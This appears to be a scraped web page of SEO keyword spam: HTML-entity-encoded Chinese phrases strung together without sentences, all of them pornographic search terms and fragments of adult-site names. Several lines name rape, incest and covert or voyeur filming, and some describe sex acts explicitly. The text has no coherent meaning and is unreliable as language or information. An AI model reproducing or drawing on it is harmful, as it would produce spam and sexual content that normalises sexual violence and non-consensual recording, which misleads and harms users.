&#x5C3C;&#x65AF;&#x62C9;&#x683C;&#x88F8;&#x4F53;&#x7537;&#x540C;gay&#x81EA;&#x6170;
&#x5F3A;&#x5977;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x719F;&#x5973;
&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;av&#x9EBB;&#x8C46;
&#x6B27;&#x4E9A;av&#x65E0;&#x7801;vr&#x7535;&#x5F71;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x5740;
&#x56FD;&#x4EA7;&#x8D85;&#x723D;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x505A;
avlang&#x72FC;&#x8BBA;&#x575B;
&#x4E9A;&#x6D32;Av&#x65E5;&#x97E9;AV&#x5973;&#x540C;&#x540C;&#x6027;&#x306F;
&#x91CE;&#x82B1;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x7248;&#x9AD8;&#x6E05;&#x7248;3
&#x56FD;&#x4EA7;&#x6210;Av&#x4EBA;&#x7247;&#x4E71;&#x7801;&#x8272;&#x5348;&#x591C;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x52A0;&#x52D2;&#x6BD4;
&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x89C6;&#x9891;&#x5927;&#x7801;
&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x514D;&#x8D39;&#x4E09;&#x7EA7;
&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;
&#x5973;&#x4EBA;18&#x6BDB;&#x7247;a&#x7EA7;&#x6C34;&#x771F;&#x591A;
99re6&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;&#x70ED;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x65E5;&#x672C;wvvw&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x57C3;&#x53CA;&#x8273;&#x540E;&#x8352;&#x6DEB;&#x53F2;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;A&#x2164;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x5348;&#x591C;&#x4E71;&#x7801;&#x723D;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4EBA;&#x59BB;&#x5973;&#x6559;&#x5E08;4
&#x4E86;&#x89E3;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5348;&#x591C;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;
&#x5927;&#x9E21;&#x5DF4;&#x63D2;&#x8FDB;&#x4E86;&#x9A9A;&#x903C;&#x91CC;&#x89C6;&#x9891;
&#x8272;&#x6B32;&#x5929;&#x5929;&#x5929;&#x5F71;&#x89C6;&#x6B27;&#x7F8E;&#x89C6;&#x9891;
&#x9EC4;&#x6843;av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;
&#x90FD;&#x5E02;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;
&#x6B27;&#x7F8E;aa2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;a&#x2174;&#x5C0F;&#x7535;&#x5F71;
&#x4E2D;&#x6587;&#x81EA;&#x62CD;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5165;&#x53E3;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x719F;&#x5987;&#x4E71;&#x5B50;&#x4F26;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5236;&#x670D;&#x4E1D;&#x889C;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;360&#x5077;&#x62CD;
&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x6B27;&#x7F8E;&#x6027;&#x89C6;&#x9891;XXX18&#x7981;
&#x4E9A;&#x6D32;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;
&#x4E2D;&#x6587;&#x6709;&#x7801;vs&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x65E0;&#x7801;
&#x9752;&#x9752;&#x723D;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x4E09;&#x7EA7;&#x7531;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;
AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;&#x6BDB;&#x7247;
&#x4E9A;&#x6D32;av&#x798F;&#x5229;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;
&#x66F0;&#x97E9;&#x65E0;&#x7801;&#x65E0;&#x906E;&#x6321;a&#x7EA7;&#x6BDB;&#x7247;777
&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x8272;&#x4E00;&#x7EFC;&#x5408;&#x7F51;
99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;
jk&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x89C6;&#x9891;&#x9EC4;&#x9891;&#x8272;&#x9EC4;&#x9891;&#x8272;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;a&#x2174;&#x5B57;&#x5E55;
&#x7537;&#x5973;&#x6027;&#x9AD8;&#x7231;&#x6F6E;&#x662F;&#x514D;&#x8D39;&#x56FD;&#x4EA7;
&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5BF8;suv&#x6B27;&#x7F8E;
&#x6C61;18&#x7981;&#x6C61;&#x8272;app&#x4E0B;&#x8F7D;
&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x9ED1;&#x5BE1;&#x5987;
&#x6309;&#x6469;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
99&#x71B1;&#x9019;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;2
&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x5929;&#x5802;&#x7F51;
&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;DS005
&#x6700;&#x8FD1;&#x65E5;&#x672C;&#x76F4;&#x64AD;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x65E0;&#x7801;&#x6709;&#x7801;&#x4F0A;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5AE9;&#x7A74;&#x554A;
&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;A&#x2164;&#x7247;
91&#x4E45;&#x4E45;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;
&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x7EFC;&#x5408;&#x7F51;
&#x4E9A;&#x6D32;&#x53C9;&#x53C9;AV
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x5DDE;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EBF;
&#x72E0;&#x4EBA;av&#x514D;&#x8D39;&#x7F51;&#x7AD9;
&#x5C11;&#x5987;BBB&#x597D;&#x723D;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;L
&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x7801;1000&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x7EA7;&#x6210;&#x4EBA;AV&#x7247;
&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6027;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E0;&#x906E;&#x6321;
&#x719F;&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x79CB;&#x971E;&#x9C81;&#x4E1D;&#x7247;av&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E1D;&#x74DC;&#x89C6;&#x9891;&#x8272;&#x7248;&#x4E0B;&#x8F7D;
V&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5FB7;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E45;&#x4E45;
&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7535;&#x5F71;
&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;86
&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x7535;&#x5F71;
&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x7126;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;
&#x7206;&#x4E73;&#x5C11;&#x5987;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;
&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x539F;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x514D;&#x8D39;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x65E0;&#x4EBA;&#x533A;&#x7801;SUV
&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
18&#x52FF;&#x5165;&#x81EA;&#x6170;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x6C38;&#x4E45;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x505A;&#x4E00;&#x7EA7;a&#x6027;&#x89C6;&#x9891;
&#x8272;&#x6B32;&#x871C;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;
&#x65E5;&#x672C;AA&#x6210;&#x4EBA;&#x7F51;
&#x60E0;&#x6C11;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4EBA;&#x4EBA;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;
&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4E00;&#x533A;2&#x533A;
&#x597D;&#x540A;&#x599E;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x5C24;&#x7269;
&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x4E00;&#x7EA7;&#x65E0;&#x5417;av&#x7F51;&#x7AD9;
91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;
&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E0;&#x7801;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E94;&#x6708;&#x5929;&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x8272;&#x56FE;
&#x5973;&#x4EBA;&#x88AB;&#x8E81;&#x5230;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;
&#x6B27;&#x7F8E;&#x64CD;&#x7A74;
&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6027;&#x6F6E;
&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;
&#x5FD8;&#x5FE7;&#x8349;&#x9891;&#x9053;&#x65E5;&#x672C;&#x9AD8;&#x6E05;
&#x72FC;&#x8272;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x5F3A;&#x5977;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x719F;&#x5973;&#x514D;&#x8D39;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;
&#x7537;&#x4EBA;&#x5403;&#x5976;&#x6478;&#x4E0B;&#x6335;&#x8FDB;&#x53BB;&#x556A;&#x556A;&#x8F6F;&#x4EF6;
&#x6BD4;&#x5229;&#x65F6;XXXXXHD&#x5927;&#x767D;&#x5C41;&#x80A1;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x770B;&#x9AD8;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;
&#x4E2D;&#x6587;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;91&#x5927;&#x7247;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;A&#x2164;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;av&#x5927;&#x5B66;&#x751F;&#x60C5;&#x4FA3;av&#x6D6A;&#x6F6E;
&#x7B2C;&#x4E00;av&#x6210;&#x8089;&#x7F51;
99&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;
91&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;XXXAV&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;vs&#x56FD;&#x4EA7;&#x7F8E;&#x5973;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E71;&#x7801;99&#x4E45;&#x4E45;&#x5F71;&#x9662;
&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x9AD8;&#x6E05;&#x5728;?&#x7801;&#x4E45;&#x4E45;2017
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x7247;&#x56FD;&#x4EA7;
&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x6210;&#x7F51;&#x7AD9;www&#x6C38;&#x4E45;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;xxxxx&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x516D;&#x9875;
&#x5348;&#x591C;&#x514D;&#x8D39;&#x556A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x65E0;&#x7801;
&#x53EF;&#x4EE5;&#x76F4;&#x63A5;&#x770B;a&#x7247;&#x7684;&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5C0F;&#x8BF4;
&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;a&#x7247;
&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x7B2C;1&#x9875;&#x5F71;&#x97F3;&#x5148;&#x950B;
gogo&#x4E9A;&#x6D32;&#x8089;&#x4F53;
&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E2D;&#x6587;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x533A;
&#x4EBA;&#x59BB;&#x719F;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;
99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8D39;&#x7CBE;&#x54C1;&#x871C;&#x81C0;av
&#x4E9A;&#x6D32;a&#x2164;&#x65E0;&#x7801;&#x7247;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x03B1;&#x2174;&#x65E0;&#x7801;&#x9AD8;&#x9752;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x7F51;&#x7AD9;
&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x4E9A;&#x6D32;&#x7CFB;&#x5217;&#x6700;&#x65B0;&#x7F8E;&#x4F7F;&#x7528;&#x65B9;&#x6CD5;
&#x79D8;&#x4E66;&#x4E1D;&#x889C;&#x529E;&#x516C;&#x5BA4;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxxx&#x4E71;&#x5927;&#x4EA4;&#x5C0F;&#x8BF4;
69&#x5802;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x6B27;&#x7F8E;&#x5927;&#x7247;VA&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x5929;&#x5929;&#x565C;&#x565C;&#x65E5;&#x65E5;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;
&#x4E2D;&#x56FD;&#x4EBA;&#x4E0E;&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;
&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E71;&#x7801;1&#x533A;2&#x533A;3&#x533A;
&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8D85;&#x78B0;av&#x5728;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;
&#x56FD;&#x4EA7;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av&#x742A;&#x742A;
&#x81EA;&#x62CD;&#x65E5;&#x672C;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;
&#x591C;&#x9C81;&#x9C81;&#x9C81;&#x591C;&#x591C;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x6B27;&#x7F8E;
&#x72E0;&#x72E0;&#x4E9A;&#x6D32;&#x8D85;&#x78B0;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x624B;&#x673A;&#x514D;&#x8D39;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x539F;&#x521B;AV
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7EBF;&#x770B;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5AD6;&#x5993;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;
&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6709;&#x7801;
&#x7F9E;&#x7F9E;&#x5BFC;&#x822A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
a&#x7EA7;&#x56FD;&#x4EA7;&#x4E71;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x7537;&#x5973;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x7537;&#x5973;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x65E5;&#x672C;&#x4E00;&#x9AD8;&#x6E05;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E45;&#x4E8C;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;AV&#x514D;&#x8D39;&#x4E45;&#x4E45;
91&#x5AE9;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C38;&#x4E45;
91&#x4E45;&#x4E45;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;
&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;30&#x5206;&#x949F;
&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x7247;
&#x4E9A;&#x6D32;A&#x2164;&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5728;&#x7EBF;
&#x9EC4;&#x8272;&#x6FC0;&#x60C5;av
&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x6709;&#x7801;
&#x4E2D;&#x56FD;&#x4E00;&#x7EA7;&#x505A;&#x6027;&#x8272;a&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;
91&#x6843;&#x8272;APP&#x6210;&#x4EBA;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x77ED;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x03B1;&#x2174;&#x65E0;&#x7801;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6027;&#x8272;
&#x6B27;&#x4EA7;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;
&#x514D;&#x8D39;&#x55B7;&#x6C34;40&#x5206;&#x949F;&#x6B27;&#x7F8E;
&#x56FE;&#x7247;&#x89C6;&#x9891;&#x5C0F;&#x8BF4;&#x9EC4;&#x8272;av&#x5927;&#x7247;
&#x7537;&#x4EBA;&#x5230;&#x5929;&#x5802;&#x5728;&#x7EBF;a&#x65E0;&#x7801;
91&#x70ED;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x9891;&#x7CBE;&#x54C1;18&#x97E9;&#x56FD;
&#x592A;&#x7D27;&#x4E86;&#x5939;&#x5F97;&#x6211;&#x7684;&#x5DF4;&#x597D;&#x723D;&#x6B27;&#x7F8E;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56DB;&#x864E;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5077;&#x7AA5;&#x81EA;&#x62CD;
&#x4E94;&#x6708;&#x5929;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;
99re6&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;va&#x5728;&#x7EBF;va&#x5929;&#x5802;va&#x56FD;&#x4EA7;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;
&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x81EA;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x70ED;&#x4E45;&#x4E45;&#x4F0A;&#x5927;&#x4EBA;&#x9999;&#x8549;&#x7F51;
91&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;
3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
